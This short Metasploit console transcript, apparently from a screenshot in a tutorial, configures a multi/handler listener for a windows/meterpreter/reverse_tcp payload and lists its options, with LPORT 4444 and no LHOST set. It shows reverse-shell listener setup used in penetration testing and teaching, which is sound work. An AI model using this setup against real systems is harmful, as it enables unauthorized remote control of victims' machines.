 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port